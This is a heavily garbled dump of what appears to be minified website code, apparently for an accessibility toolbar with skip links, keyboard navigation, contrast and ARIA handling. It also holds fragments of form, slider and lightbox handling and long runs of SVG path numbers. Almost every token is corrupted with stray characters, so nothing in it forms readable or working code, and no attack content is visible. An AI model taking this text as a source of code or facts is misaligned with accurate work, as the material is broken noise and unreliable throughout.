W>9]pB"eopegie7in2Bb-okip-keoXFX63W9tab0W#W"WDXO","u8[idXOWxWD.aW4_av.}H6l[ir.aW{7Wv.WeWDX11d.e"boWy.e").bul","[i.XO0bul.,"[id.aXv.e"].bul","#Wenu0Bt.!W*-s2deh1r.bu5.!Bdfo6vtoXW<W#",173gd}XE)B."p1ge_beginningr.9,BX"d"4ds5fe3ar_menu"XwX"W20XwX"Wp.b.a"r1X"BpBi.!uni-toolX"icem"R>li7a5]f,uWth-in5er!!B8-04>by,">ul>p3>aX]{4urth6block-s8ction>.!fWerth-in1Wr.3B?-04>s"1Cli,.!fourth2ibner."a?-".X,XBni.pwe4TW7XAX9","foro.bWhW,"fo-2By"WXfilter-#",",5!"7"chrome"e"edgeWIprBsXWIdown.6`1kiC3xWL"WBehuc3opup",rhryf","9"s"a,Wnsubmi9"W"W-lu.","lXE.ba)","W"ov9ra7ay0oveBbtouchstart.bfoc3s.bforusid"4"aXE->kW3Wcc-hide81n)Washow-4{,.bW.p8ace#older]"WGvriaDesc\/ibedgeTo-l8ip",WU",WUln","8BRwmX2WqW3nWe$1,"click.!bc\'lb\\e"do96590cc"XfX"clo"eWg","0X5k\\y"c"dXbpWJk6yW]item9,"Wdai3B;BHWqtwB;WN]BRdqnouo-namecItrews"bcBlWd.iwki.B31age_Ve.iWnin7)hWY-l1nk"f"acc-tool",WU`ut","a[h7ef],.b.#,.bWhDdbtWxtabWa,5bW6,.bd5tBbl#,[BnWd5Xg-1ee+])","3Wj[x2L]"W{W9nB.o1XrflowBBmW]fusion-maiW-B7.!drobd on-Bd.lpopSp",0B-"[L:-astW="XLW_W]team-memb9k.ba,We.bpWateWm_memler:f8rstW!Wa1ortfoli38.vnr7a8E6con.balIbd!98-on3,yuniTaWb.zel2adW2down.kuo.tW6.-keybo8Wd.bclic7.!unitW>.!Xt$ke2bCar4SB1W7xSS"$"Ws7zeadee"5Gzea-.[jettidgsXo-e"i" ordsrC lod","nuniCborder-W0WkWfWk.bW1un[9b0r9eryW-"k.1">h3ml92bBdyXNn\/:eob:focus{outli"e-W0:Wn!i5portanbg}",1aXcDefaultX[ole-tnuempty1s.XU...con-W*0.bXUX!icon-defX3st0,"bodyXiopen","1Wk_W5orsba,.b.Wk_WXorB "U.!uni.ai.!Xt7!X2medi ","a0l22"no8Bball".Gvnch ss.vvto6o|8sC,"$1",",.bXnt.W0BPuni-BW0)"b5u:Bmg-dXmope.-block"XrX".t5m",W.irong.bh5sh.bin.bli2ktb-b0ledb"v,",.b[BWX[tabin(ex,n\\Wd",")XF8op","#uXiXi6b.!sklpBVmeeuoFcl8ck--nWS.bX0t9bWWib-l1vev-kr[Wqlevel2XgB..e"elxXbnB9^,"navB.n8o!",!maini,"vis"aWlcty","tidden.]unuseBSn1[t2tinde"70]5)r_B5b7tX8WD.sW1logXieG]"XWW,":amWd+ubiX..b.a)XE.b.,)Wd[Xg-1.bX])Wd#4cc_Wb9_star2_ele4)"Xd,.ba,BHe!o.dmare#Xy2d[rollXvio4.e"7XydNero9X6aB4.e"]tyfooWS[roWXBqibfojej]Xy{XcW8a>W3XQg"!BrWW-3XrbX!bitediv>s-X!bXb.b.b.b.d.bB4.tdi0.bWOeciX.sW"mB4.e".X&ar-s!2""gWSt.t\/3>u3"uWi6reeNBXSttrt",":B3,"!21it3NW>oW"!"2niTreeNBvWn1","MenuWeWtring7,6siteNBrMe.uNamex,"WDXXs3b[idXO,.bWD.aXv.n"],.5[id.a[t..Hue2..tpX0X"infX.e"Xr2M_i!st"uct81BMw7nst"ectW8p>"8W8X)X"na1e.e3>W6>l8spancWs})X"2ac.B<XBX)X1backW.:%WT4.exXqbtitlmBPb>."\/span>.t\/div!3!XWX3c-os8W;e".b#.tWXXFuenu-cXvseWN>.b{t\/WW>",7M-link-dr1ll",Wp.WAWTnbe"b^XMitemWehbsenWziadr,"no3cha@lBBb1;","W)XmX"vu%B<XBwtX"subW;e".btitlnB^.!.bWW>.t\/a>X..tWisXBX"itemWciRX)X"Wp-lBst,(WR.bidXbdev>!3iXBndB.l-ctor"X>BteeWeW)X)X"!ubBdWB.WxtoB;XqWFnoB!--ameBErrX"subW;e">.t\/a3XujB)bW#Xs.tdivX)X"item-objectoe3B(0iX)X"su"B<XXX-\'"manWa1-WvW\\7X5uW6k^yXqbdX2ke2XPW#>"o3_mainnBL.t\/span>2)0)zebackB7."W-X)X"b!ckWgB%toB;XPW#i.b\/3pa!$B.unW-toolX.clos0W2X}X)X"manual-WlK\\dX5ke"B^#uni6B.ba!se82BVWfa.Xmar-skip-9it -n):Wr3\\hrefWqb g3B%t6-Wqn1deB^-t308WFtoeW"no3eBE"WY_to1elum2ng5F!lNck-2X-ta7XFforW-W<3}.bB0led.yW{BOXe-WNWeWl,KWp2ipW7bBb-langB1>W8W#ocaX&a!5,i,0a0lg-Bs.".bAOBOXe-W38r.bW>"WPia.le-4ection-ul"WPiable-seetio)-B.v"0"pW2none##r[pWJ7+dr-Xb[#60ni-*b.1X4-.e"]Bb-..tered-to-fXrmBPe..ered-6o-9!rc}","6Cm6veTaW8",X.e5o!eT.WX"B".n!s4W",-vaxt!,y_srB.-ar.a-named2first-part3.k.r-a-XWmeW-l>8t-pa6t .XDBoeW>XD-"X>WN.bid1KXD-W]r"6spl6t".dcwX)ds3,0div",W.W.q","[W1.s==ev_0lider].,.scri.t","BaabXBBesX.1p-"<We""0>Bsbun.BVBqXDW\\ndXv-wpWW|-WiW("0p-W<-Wh","XUX.[XbeedTaWZ.ag "umber",2ico.","7howTBuSotlal.bXbtButool_id-"27.qabelXBB0",pB0"WaTy.e",".ttr","valueXa""BXt-L"5"e1Wn__l","falsC2,".huttc8WW[f3rB^Wi","f5BX,"f_rW{",X,!#]gaqler5-w .ppe!.b.!,all.ry_2WbsXWWbBWold-Wl]W]fxl."m-0,"filt0r-BP1ldlA]"@"XMpi",.9"4,ab"&^.39F"2"&9u_t;"="&gtBn,"62.;x,"&amp;","Walla(erolde1]B,".aWd:hasd.a)WX!al0",WR.proWXBnW\\id"^6jdesmr.bedbyBb-Bn-WjC+scr.4ed9y","o2lbottom","X2-  py,"Wyover","Wymova"X"X2vbottnm!bX25top","XRB`0.X|8i!341X1w_X$W}X#1\\X%4(X\'XW0X99W67,k101!0083MhX$W}.#B\\X%W(X\'XW1C!6"66.X|1t.!"75XhXWf}X#i\\X%X(.\'.W3.!33B4.b9#+o"k1ob33_17JhX$W]X#B\\B%XW!\'XW53r|15."0k.38h"$9}f#B\\BkX(XopaB\'5.X|[.! .833Xhd$W}X#,\\X%X(X\'paB\'5Wb3=XikW|1n67XhB"W}X#B\\X%X(X\'pay2Bh3eb9W27116.!67e.6XhXfW}X#B\\X%X(0\'XWB!.BGk3.WQWnX!412r2HBGbB"4.!0X951.bB"te+tWB2#CB"15.!\'B p![91B8209bBf.b3.W.Bb!Bf.kn2f817._5771.b1gf8X5.!02. X05ej4.83CBe4.!a795oBxi871rB"b1B.peGWXhX$WXX#BsX%X(X\'paB621.!000#.B.6Bp3C1.!73726.BIX1.f47717W!01.1vb1j!2t45.}94B5C0.!9t183B}8W09.b0!q77134i]}6822eb0.!58.6b5B45BX4C0 !39,!08B}3326.a0.!2e2603B5125.b0.!15612Bx+966C00a051y38Bo6"81.b-1."6778Be-05Ix4t3zW_04379,-01Bx1_62.j5.!X8226C.1!043!Xe-08Wc3j3B5.b0..210707a_90425.b0.!58W768Wo#511C0.c960827W11e031.b1.b4C9522b-.jBp3.b4Wk"2.!01l1C22.!5395.94Wmpp892W_1W8[ Wm!414eWc5513CW3!!.89a.5v0kt9.b24Wc933"5.824Wc88226.j17.!W762C24.!0.01Bx.232W1"9484Bx!W82W.!d479Bx8366.205!.474B..25Wm!a001B}2326Wm!nKx4Bpa074a,W..2286e}68225m!0083L}820c.b32B 7655B}915bC22.!5218W!01011b22.!26"!.BIb22ml0b01.BIpMB[[X65y!3334W\/Bef"2t"76eZ.Wc1!401B#C.e09326"\\4.!.6612Xk3eb54WB,3dWVC3.50340.Xk2.59068.X_2_ WB52.>@19380Z2.!b66i17ln3X7B3B:2.!8Z{38.B\/2.W.^B.2.!90W37t79b3.!03401X.3XWX.B14W114.4"!898.8W`01n2uW_963fWo00716Wc0BW47Wx83 6C58!e851WW$i996W(f4v27W$2535Wc1 67.Wb81785.!293"8W,3805oc2"08BW18621nco95226\/rWOnC5#!32039.\'7209W*s3331We109i.bB[B1pM9.WQ.bf69eoQXl3.!2806\'XZ9.!18688B#9.!0u316X\\8.s93596Xk8WCie.B,B.!16b86C7W18XvX.!"0714X06.3v9B#66!779X5XZ64W88il6.9w2.bX76.Ww8.ba:6.!71965.B\/6.Wv9.B=6.!B0B14.c89XWC8X]7.!1668670s8db47\/8.!965Y1Xgs.C0b3W$6t71W`18273Cz2157Cb.!r8167WM9342W`333183\'"385hb92WQ.B5OMX_2."X6B_2Xl1W.!280"Xz13.e18676#1O.!Fb3X\\12.1s658,k12W1"..,1c.W1667C11WCX440.b8070sW\\.8v3#[6.!7195XZ10.bW668Xl10.!6B68.bX720.!6668.bB:10.!219-.B110bW7.B=1..!9W7.B9b1\\W53]11.!36W7.Xs11Wb3Cb2_!8989W`01C2>r|9?3dW`.3B7eXy0.46 >8155n134!08t3W(5996BaB4X4.$2535By1X69",8179,3.m2B33W,39m5Bt0"0-W\/8821B.2B5JW\/2H1WC13.!j205W\'72f".b)_yW\'1092yxB_6.B5kB_2.\\M17.!73"pbX617We3332^9dh.9B4e201W^857_1Bx\\9p;^9002,C3B.!2698W.74312Bx233W^W91ahBx.8.3Bob7.q1402W^2038%Bx0351u&692]Bx0244W&4562C16."9738.&219!BzB988Xkb4Wb0.B,s5.n166W.15.!034o1W|90k9X.W08131B#.|7194XZW|66"eX]e|6-!W7tn7bus667.7B:d|719t.B\/)|8r312B9!B9pW9.B9b2f.C033X]p5.!16662Xs16WB1W16.!96597]17.!W927W$6"]1BW111"W,W107[17.W2X0aWf935eBxd329W\'e185B-333.B5pM20.!3329.bX.2d.!33C..^91XBc31o2W^85a12B"25n7W^39b97C21.!2195Wf74,qnB6d326W^690B](86WX6472C21.!139`}^W031B-0843W368-7Bv0235W&4}29C20.!962rW&2172m{86B5W&9965B{8c18.-,JW69C191!03W3Xk18.!9071X\\m8.!u13b5#18.!7v,1WZB8.!667Xl1 .W!b!718.WzbB:18.!7196.B\/18W!t134iB=182!9671lBlb19.!nC43X]1o6W.Xs200!8218!2B.!b975W`814438{9627W`0k742Bv,235W 8389C41dl0"93W$.036Bv_3.6W82577Bv18q2.t82j`1b.W.lf7W8X84Bc-69vW\/l655B!295W\/2W41C,!B.1200W\'7228Bve332901102B.3333.W8a21.!8929.poBZb18?BZaB67.,.8u6i.B?77.C1[691iv12 .7f!09326B7b6.!!66.5X"b!Wb07X.k5.vk6b53C5.!10W7oB"2745W.0.!57Bwq865h"9!47Ba3101C4.!91x9dw.836Wa858aBw3681W_85!,2B,415C.g!-6543Bw4557W_n.846Bw5576W97032Ba5648C4.!67802}w52iW_6650306833W_66,0b.bX:4.!X6504AB+b4.!7177.Wn4ob81tc5Be469C4.!90519.Xp56!03i34,^5un16.92nBi9.!$31b6C6.!897^8BSW44W,4625Bj7XX.b7B!02338-j489C7e!0.826B%253.W7.!1396d@907.i7..18613B8N7l".{23.86meo3X9b7.!46s87B|9513Bbr.!29511B|2941C-.!3_03fB|d36^.bvkb12.!3756.bBbBJphBYb!XpBY8E211.!2806.B8b12.!180t.Xz1.!093 .B1b10bS9656Xjb1"W236jkW6b9C9BC2X1b8,!9u90tPB7n8"Wv2Bwl125C8.671958e!.bX.Ww1XbB68.W91.bo:85Ww1.B+be.[71>5a1tn8pWv63er6A98.!9r707.ipqWC2X^W679.B!10Wb3210.!96p9X#11.!0931.X51b.X1868.X{o.u28"6.XnBYBo5BY5JpM-5.!33315b1XbX-.!33e1 bB615.!2W048B8b.56!1!672Xzl.!0i23.B2b5|9658ej014Wb2X3k13.51667C-3.*03[kBw2o55|90gbBw3247B|81Ba4129SB2,!(2$5Bw5411Be!8Xw3206Be68.b.:12.!668.B+b12.17207.Xn12.!8144.X{#.!9081;5p13.o03530^1Bn!1669.B!W|2344CW|9778o#8W=b%0988Bj!43W%1874Be461C65g!t8.9B|5579Bi3t5B|.383Bi335.BBe.5.n3"31.pM19B!933.211?18.6333Bwm834W812B3.2221!2949 w56:1-39u!2a98.w508W!B43Bw4562W!1.65oXX9.=140B1 368XW!0a5Bw3342W!024Ba,30nCr8.e96374w2869B}89871jb181bkXjw17.!1"6ij17.!0344Xjb16.!t072.B7b16.n8165.Xz6.!7,97.B8b16.MzBB61p.WzbX:"6.WzB+b16.!7ke7.Xn66e!81h5.X{s.2!0s2NXp1d8!0&44X^68-!1669.B!18Wb5C,8.<9m6X>19c!0932.#B19.!1869.8{9C!28i .Xn-9.!4334.B+b197!333o"BXk1b.!1s3.BMB[b16.!0782bjW|50977B[bW|38n92c28076e"2r.2WW1t701C8177C5X!09XH)ht"8$8WB96612W"0392W_833549S7392.kX.WVC3.!034e2W"039"Wkr068736088o.$2.WWs"1.2Ce.17s938W".r52.bB3WeWy49.bB3e|9094.j16.!e7.2CB316.!1W-679640z2011W[t04!tBz2o12C2.!729.8Sz>163We7667l8136t2.b2.WXBb4.08C2.!85954Bz4545W8914o5Bzd8"2![8753tz5128C3.!03595.z536..b3.!1X095BZ5483.b3.WwBz-4X6.k4Wb1"C4.  B1.B0... bar-si8Bbnm:orp -Xidth=.5"tW\\str =.e"X565XC.9W\\st "ap=.\/"aoun9W\\sa.bXl=4e"u!i-toolb und3ec\/X_yrB\\join=.!""W .b+l=.4"u!i-7ool uniBVmax1ont i..x0th.b8Oclip p-pathWr+rl(#ckipre"X_pithN1Bbs,ip-links X5cona #uni-to>.b#op 3 essed=.e"fa3se\'\\ 9n3BVxo.ltipr.br.le".e"W#.e" 3.es\/X_cl ata!7o-ma"ual6gi 8.3g4914.j6.!98026C 6.!9802n.t8b!5,176X W rimWri"edby=.W.BWn!"e.,6 i0.uc454.jS2.!3137C e".bf5llW{tv"030 ,"6trec,.b 8dt.B.e utton.b2ab8n#. ,W1.}class!.e" 2.!313X."w".!7t52Cy".tW3.=class,.o28Xwbar.br.t2bbhSefW{#.-rXbf,llW{whire.e" -areaX. :not(#ubi"&3> "."pkipBq \\\\heighp=.e"22","uniBV @b"X_ 33i3^h =.e"gni.cW> ,"li,!BO W3cl.ssp.3" 2!uniB.a.aW{0enu.e"] BB>.t\/ boxed-W#.-5vBRiB\' .WFlang..4 X?.o)trZstt8!Wk-toggrB 1s3optbonWropaB\'119\\B&W7(u!B-menu-2Ht W^^3563.b Vu-1ni-"W&a937ab 43019239b B!847cb >W3",1.0e",n?o.tW Bh-old- pW",5 cpesni1ility 3"[BW -0e"cri74bon ,"0yuW77tBol tab[nde}W{0pVstW5Xe .bB_31jBB2.4g..W&l9b.b W^W .54b :B5","oW12.qw581.b .e0>i32 b12.!73X61b BE. t77!-dex"0. b9.1"1923.ki9ey{mard"," 5tWspan>","u=.e1mW: ,6#uiiBBo3l background- "!Y-Bo- b.08!4125C1pbp).!6463C1 bBfa[k2",".tW"tb12.!7841.k o.!(6663fb We6=76C ontr6st3,G6.e"NWF BB`.b t..3h >","-) :B1,. 0_1uB6_179 r12. 4384. b6.f5X9w.xb.csub-oenu ","Bq aka!7WB2.1dari.-Wi4electo6"," bC3"ptb2.266671.! .t\/dbv>.,8 X8.!54914. 10.!72.1.b b10.!324m. 9w0C!50<7q .8.89B"ak. 8.!67354.b -nodWWg oWp.e"w b8.!!8143C dato-ol Wtitio4!_1886m1788 b5..34.20!144b1103 W+4.b2 22f!B005.b 2^.el sidebar.,2 b3.au3331. .bW#", b19.!05.8. b12.!l13". b0!boxd6mg b21.!q!is. "nW:or\'Bq"," WTtem ","[6q .b1.!6+66 e.BrstX2"W.bBf r7Wjpr .b>.ba,.b -tW>- taui4de5Bi.:inn 1..!33321oS..33336. 5.!33W4s. o0e-.ile 9Bv A{t," B"X!3]3 8.!83b3 E3w ","4aba 4Bv menuxc" 8|6 6.!6666 l.b#opt XdW{M W%3 !|7plick`," ypW.  isXbne tqoltip ","Bni- 3W+ caetent .bb406b hindenn su9mWnn.4ttzpWe 3b21.!X.b10.!3.b1.o! X513.! .b16&!X.(20.!7.b12.! .b18.! .b"9X!5.bW|b-ut9o" .88R!97.b1x.X W^5 ob8.!6 4e">"a8.tspan ,ustom .y99998lb8.!"B4W[0?5bclt bb2.!77W"5 !v2783 6q78.zl.xx0.v ,!e1g-nXel0ft 9.!126ractive Wf\/ -h1:de0tviga" W1. Weorch -child.ool9$r 07enu- ,"fnn1 -title ,3ar7a .F03!2 [Wl tiani, bWqB,Wu"e. ."]","p","kky Bre!\/-X!,205r 7asded Wh[ 0,".u" i.W{ ,"rea1-!33329 ".tdiv teI"," m3uu"io"focus !46659 4u1312 9Wp ,"eni, WInd9x .b2.! .e".b ",".! .b6.! .b8.! .bs.! ,.b.t .!83" .b5.! :not(..b","s{5".3n9item Wnpu! label 6riib styleBc(a!, 4b2.. -f21teeW{1links deta( Bs73t cflor t"an4 radio !813b5!6669 ","u0,mous3$k66{.-M1e" 14.. roke'),Gdi('!82W82Xt7WD!963864b2;5866W*024B551695T88521BLW93o*140a1Bo5478*1A6W7B2WWT1=333B"67Wc*27019BJ154.+29533.W>3WT3b048 %2W*333r2.bW;14W*33942X2p.W:3034X`jBA6W:333M.B[49BP8 8Bu2682.XW:187B07BW:0933.c^6B699v1.abW:83W5Xa67.!16686C7.703+24Xa66.B9B754.B^485W 1329!07W.719!_Bu2652W,6y6{8.B[4.W,3669531BA.jy;0W92WU6669B314W,n7W91B%1W,80503WB>2WUB3015BJ153E,1>693BJ672W,81339B408Wg85981BL5x6y2h1412B1W97W,9tWBX512bC7.!03721.bW;5365W+9012Wlt W+16686it6X9W;833WC3;966Xt5BN931BL989.wQ:5867B202qW:2800>J225.Bdt.bW.u029.,d3X`kW33x34.pMB0X`jB!C1=Bu447..!W<3233.BB65WbW129510uM297CW<bbiqB5=72[R2329BWw2328-W<1863>015C.<13.7Bu1.28.bW<084pBu -8WR023BBu0746WS!9623Bu851.WB!8776B!039.WW!831_8akWe16w9C5R0343Xa.W6937i.w^8Bt81-6B07Wu!7196Bu2 52BwWqB[49B6W7btAsjW;078"WI!WWbW"17Bw67d9B21Bw705bBj2W.!7a0_BJ153Bw7"7IJ6r2Bw81J1B208WIW9598>W546!7b149BL892Bw97B55128C5R0362._6;23Z5.WA!1011Xtv.!A!1s69XLd.k2W.9831iWS48976Xt42WB!5(2Bx"4B8.bW#02Bq!5139CWB0844BL897.bB<1x97BLGX,R1863B2B4C6<232"B9674 W8e2699BJ157.bW02991.W96MW<820.3%4.b.=.bW,0401.B.= `XWX\'.vW$u0keyboard-W`2itXm9eWB82Wb-nam B.W_B4opte4XpX.X+b6EB&B|XhprXsse.]GfalWeihd"GcribedbyBW5\/e"W`B*4Z76IB#n-WXBWW2W\'W.\/"W"pWJBc,ib#W\/_B.,.b#B?toolt.p,.baXQloading,.1#XQskX7-W.W,5b#W6eor9er-cylor-c\/WW!uiB\'WW!sitpleW\'",B$W8rB@.yet.w5BX9ut2playB@.xause""B$W5",B$t1acbB@exlay","tablWktWp-"-.colspan",Pt8","tWZ.!sW^WaxSuc.>ssX^"7Xy-e,"sIccesWmdatW.errorsWE!X5-elRme8t!","pQ4iWI9iaW31Gd-_3ields1.,oc.e"WgseWWb.!!y0se8lXWJexclude9sN4astWE!wid?e!_s9.rtW5r3"i"backgr1un3-3B gWOXRh)nav.bli.!hnwW6>Wc89.!nae.18i.!9asB!>.!nevB!>.!2`-dXWr.6l-XR.!na9.beb.!hasB!"e"ulXR4li4!W`B<3W-[aria-expcnded=-rXeWBu6X8W^.?nAi-top-yjW43BW2X,@spc77inW1.fm"8"W9WQ-Wknol1Wv.bB9not-71Wti1W,"12:!isibleW4Xy0:1]2"u"22,.bselecW_B9WQ-WkrWW-Wv","49not-W16,1wpcf7suWmWt.Bf","mai _oenW_div.!wpcf7WE!b76t4adiotWX.b8!n82.iel!15lXm.n4.bt2qt1p5WGBadio.e"Wg:H7W,Bkef3resx.!accB},BGe}-Wo-BG4,bli6E!bXn-5FWE!BF-1owM=65e3WO3eydo4n.!acCWE!Btn-BF0W!BF-eo4-del.tWO723z]XDda.WE!WJ6latp.ckr-alert9.p3B&al5rt.XXeWWJfWatpibkr-alert.2XQal!2tBBdate-pXWker3opbncDday2[to:ay:1i0ib3e5Dda8"CiBibO2W4.!prrvWonthDay)X]W2WEWX>","sB!p7rXt-W5",bdat!XN-inde8XddWvper1b.>5Ean>.Wf,NWpXfoW.sab eWE!ifxWfXNs.b.!swipbrt9aU1na<X.uX>eWfXNr.b.!Qwiper-WrWd-paginW8-bulle8Wn!XWt2W1W8_errorW3!gW!_W1W8_erro..b.j31W8_eWropWE!Xoj"XWQ".spanX2"he3p-7nl8ne.b93Chelp3snlineBZSelectors.3!usi.bbeWba6!Ztring.b@r.b,ruay.!...4or.bI;:Xb4,"Callbaci.bmust.beeXba.bfun2Wb.!.b.?or.bB;:.bW^ WZremoveBIold-e9"convertB8"lruWO68_!9WmXk_jsW0c!ive.lSa}T1olbab.98.aWWZ6acc-01-4#W.WBB!aWc- !WW\/WMbfedia5?t6W\/>B.W#B1.4c-XW-fXCe"S@et..run.wnc5.b=.bf.lse;.bj.1ueryhdoBument).6o.(.96!$,.\/yuncWb()9.bX]if(r2n.wnce){!a.bretuWn;.3}X].brun.w4ce.b=.2t.ue;3]","WI});5tWW#B","X_unieqight.ho.Xqwa7DWZB,_52o*WhB;_B3blocvhXmBBX08BbaskeW49oo_0sc_cart_W2WZBBca t-BE4.0xoo3wsWhWB3foopo=.!af!er.qoadWE!fb39m.0al.bM!fbxQinne9WW!fb=-B6po1WupW)\'!!f6x-in.tk2cW5Xy\/pop@W\/show","#Xy-popW1B"WE dia1oguclose-y3","[i6.s=om-DWEwptin9on9ter.w6S4ow86"canv1Wm#om6E,"[c4ass6a=.e2c-B&e.c]B:B:.bBGWG-1+e"","7teamBWW1!in.Wpdiv.!t1am7:mp4_,ix5qolde,WE!pW7W3(box2ccmpletaO#cbox5losWOX}WvrE!49Wv-E!8}XmfanpXb!6.WB""!X}W!o:eWWdX}B5pum60fteW.wpenWE!pCm-W0ainer.4pop.akeWE.Wmm".&b.!btno,"[roleWXdialog.e6WBb4ria-W%70show.4bs.!Xn5meebQu<im40g00larBW^Xs2mgal1<ry-item.oaWE!pbwpWE!Bpop1b!C--B3a.6wpsE3Bg_WWWJX_[B9WJl4ghtbox.Wno*eB<keydown.7fec.!lightbox.bcl26X.WWBc.!X!.!X_.tXz]W98!BBb3dkbt)","k.Wdewn8WfBc.<7_.b.ocTab!,"79cWh-0rwBrdWE5rrow.zi.ht5yvraow.qefW_4isableWs>|X.b2,X!_26.b9el5.i,.b0XaHea,9bXf]W4XzWG-4.W"])B}Bqi_ht.hWx.9oadEnWcW?,.ba,.bX2,1bselect,.bWXWreW.X.","noXoXBXu"X<#opt5X;Bo-aai7W,wwpbrr6frvshXW1o-anim8W\/:X"no_Xu2W"$Xu>electo-",BE7X-1EXBW)rno<-1E4No.vnimaBu.t0\/B1W$>.b.a24.!acctdiiaWle-0XWu!WWa:lafW\\rWWa::b9fore.b{Xu-de9ay:Wb =Xu-durW8:.bXdW0iW7-durW":.yX W0iWb-"elay:.bG=}6b.tBW\/>WleadXd ,B2W5r:no1X2Xbd@1is-froBBn",6b;foreC4angWOch!.ged2!.8l.!Warouse7W3!owlB<W0iXX.!owl9aarrusel:nc-X5Xb"6"OoJy4b.a:s tX2.+)",3divmW9flic3Xty6lnoWXCXbW^2di3,.G.Wwe,6ifC-m4O9outube>!coB"6"y^utu.!bxO3o92anWZstop.jW8;L<32meo3+com",-pausW2lettiel8layer8.bLotlotti1-pW?yeW IM.1W0ntpW.!gi2","dat6:imtge\/9!f"1"tWZanonyzoumWEmailPd.0to.bloadXbth.7bXyl.W.bimage.!"O"4if-s3opbg]mStB95!m,n.!jWmvow,.beu4ioX-e"brt6#XK5h9xX!8.-8833.W5.k4Bf.b51087.b50W>!5326W*165B98WW!8451W94W816b8F1577W*840*V.bilb2f!67464`b5|56.!A62qj8.!75.hW:7W63W,1983W6!775,131W6qK4X9W,14179.IW:9752W,1+155CW:R88WW,14"3sw 601Wa26041w1242W,1999WWIJ18783o2X344Bw2462c,3860BQ277(W.341547I!514W,413.bB!W,,m502.bBDW9.5833njbF38!3X3X*X#l"X%86X7Xb{WF3333CF|bWF77Bp!1577fu1B9BM8451B35418ZVb+326B-82Ba!1087.b75.b*Bf.l1o.k3.!4B329C2.WW25.b1eW@!46s34Bu8m44X@!15478Bu5118Wa81222eu1983.bXrWF778f.bXrX|J6W!6-667CX?6.HB2464WH!88222W*80072a@!v5478W*488167i4#734l*17559W@Wu27.b5WL!33329.b5.k4.#=9623X3X#X"X%X6X!X2Bf7.3BD.bB"X3f7X#X9X4X$v"X,e"X"58.e">.ex.WvX-X"X5k5XxX!4<2517W+571L1uqW750"<W?A82481.kW:44W.9!3095W?283482BP2W\'W?!88W06.XW514,5WfC96645.p7.!!36591W:1C18s+15665BNX81W,79972.b.;9342W,5<40sCW;W30W8,20BBX!648lW*93995243W*7035v\/;W9x1W*49711Bv91799*30.67BW618BW*185k8Wd!3189W.!r261BB99790DW[87Bu6737.b5.V3.!4.61CC-2!14211W4WW009W@28e127W*.63WW@!52795W*1L571WAM22623*30a22WH!950699,.8!73WH3221v7W*713W249275W*9402!WH!311e4WY70887WH!18722nf504a3Wa06339W,5.b0.W[775W71167-.b3,*!3S59.9W127WWC0.W[7W5nbD;545WH!0.339.bW;91184H71X7i2BP07dWa35184.[W:.W29WH!4 265WbW:7715WH!72165.kW:9.78Wa950W9Bx224W@!22562BB404WW@!52195Bwe2!1Wi8S127W260!6WL!d1W41ew7117WL!46615Bw7718.k1K1W.2C.N9724XB2858BT823.bW:66: 4T8 4.bWvW243CWN883B25032B24e5>Bu53eBOW6BX!]i25CWF3"14.W>!6b84Bu591.O147\/v9302.We!1417CW:064BO1433Bw133X.W>B52"99WA!05zp3W6659WR945bBW0111.WB!5722B713.W^!W353Bv9706WS!97266bW;03059bWB1099.rW;089X.bX<7717.bW;15J2CWC!72BS5173.b24B949.b24By8388CW4W?!7j19X.bWC77314,87547.bN<B9G7W+5#1788jv.!57W41.iWX\'X!20.23l09-4W703532Be9823.WAX8998B787eoA!.82b.B^2WB!26496x2759Ab8:15X9\\W>!0284WbW;X012eWa!81B8WY!84!E.WB!V214Bx737LBx2W5BM5E82.B!2WVD0029B 87BB9431Bv9823By64Q4F2CWK6431rB].9.W>91009.WA!3777.W>!9Z02.WB!(641CWF73z4BW2!97003u8^5d.bW<4247gbB;0"12.bW<42686!1_>9.WW<92493Bb4v.WB!6778.WA!0]21.#u!26480!8997.WaX35n5.WB!359Z.B]49.WB!3609Xk.pMBg2BiCWF1u3.BJ"1B0X189Bv!915_e8895Bv0389WY84a01Bu4C6"Bv2099B0B50022B052Cx;o281B0B56319B32259.bW.9818[&583:.qWB!087.WA!0124CWF25&Q4835.b2g3BK5W2Bx0125Xi.k.gW.pMWo292BBv2351W6!v434Bv769BQ99B1B1324Bw9868XiW;!988W.bW3a040Bw67u4Bw6536Xw1136.WAb7062CW:5538WWA!v587.bB;79]9rWB#0!b7.2W;8032.lB!071Wd!6666dWB!7707Bv37W 8W"!4206Bvn715.WA!"725.qWp4933Bv2351.X19\'.v6X,4H85ue"X^trectW#e823BXSe!W;W28CXXqe"Wh2te MeW0WQWGW06ate(1."5).e"\/X^ts9anB1W W`Bt3X1XU8XXe"visualWy-W%BZW`-mWX9tUr.9.Xg8"BBop=5BXXX.X+e".3&B|X2pre,sWdWG,&lseXhdescribedb7WG>JW`Bts48!UB1X\/bXE.X0.IB8\\-WX5G",XE","8XM$2XM-X{","6{XneBWOX{mW!","3Bo8y","free-XM-c\/eck%0"Wna..XQopeC-X-.3WJXfuttonB}B3fir.C-eB"unXBiIaWt-eB"B!W(WcIenooXAW!WW!XaWXWW!Xp32fte(-bB4-bo6y-WX,^bWc#4aVug",X0W3XMSt!0B:e<t.qBnWhCusto2cbX{.bWnBbisn.e.ct.bk1W.b.2lease.:chec_ebyorr4b4ettingWmB\/"0XmodalsXn,!WJW(-mBrreb.6Wl0lose_=c_mBr.tsvBB#9"24.XSe"94WW5viewahoxCG0ib0.b.4.b249Xqe.none8WbxmlnspGhtt2:u\/wbw.!w32Yo06\/2000b.vgee94.et0X!9j4B,6815523Xcb17WD!555258bt7.75Bm9WL!wV76BS1523.b3B2bij24,5s!4"6y.62BCbB5WL0407s8nb15.b3B,5lt!50B!!BvC477Xcb16Xcp1M0X:3X2X#XaX%XpX!18.rAq19.W>q13.b10WM5X:mX9X#X"X!X62!50b77C[8XcqWF5.b71C1no145y2WMbWmmX4.W#"X%e6X!4.!4400l+u2C3.!9W725Bv423WL!94X91L08WD!21427.Bd612\\8r95!2B54aW*d07893WA!0953W*!3W27W3A!7l99WU46274.WB!364!W+X58a7.W4!B7465?!W1378."B!911BWP2W9;8.bW<0a71W=.!2439.WB!9051By55!5W2bX4mX9r#X"Xe76X!W3762b3:56!!0492.b,;X7666u0b-1ir5bBb3K8587u6639CWF5205mx7358.W>79.82WW>!90Ba!5BB\\.W9!27CWK5373B46306W4.3b417Byn9530-68624By0B87Wo83071W=.!952W+2C611By094iW,E8ByWW6bX:mX9X#X"X4r$vE-V"5u83Xx3!WK013B.fh1yCWo5W08.B412By9782W61380BM341.W*9v373W9!7053W*6694BM3887W* 